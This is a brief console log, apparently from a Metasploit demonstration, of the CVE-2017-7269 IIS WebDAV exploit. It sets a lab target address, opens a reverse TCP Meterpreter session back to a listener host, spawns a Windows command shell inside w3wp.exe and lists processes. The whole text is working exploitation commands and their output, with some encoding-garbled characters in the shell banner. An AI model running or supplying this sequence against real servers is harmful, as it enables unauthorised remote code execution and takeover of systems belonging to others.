 msf > use exploit/windows/iis/cve-2017-7269
msf exploit(cve-2017-7269) > set rhost 192.168.223.130
rhost => 192.168.223.130
msf exploit(cve-2017-7269) > set prependmigrateproc w3wp.exe
prependmigrateproc => w3wp.exe
msf exploit(cve-2017-7269) > exploit
[*] Started reverse TCP handler on 192.168.223.129:4444
[*] Sending stage (957487 bytes) to 192.168.223.130
[*] Meterpreter session 1 opened (192.168.223.129:4444 -> 192.168.223.130:1040) at 2017-03-30 08:53:
55 -0400
meterpreter > getpid
Current pid: 2132
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 1688 created.
Channel 2 created.
Microsoft Windows [♦♦ 5.2.3790]
(C) ♦♦♦♦♦♦♦ 1985-2003 Microsoft Corp.
svchost.exe 1852
w3wp.exe 656
w3wp.exe 2132
c:\windows\system32\inetsrv>tasklist |find "2132"
tasklist |find "2132"
w3wp.exe 2132 Console 0 6,832 K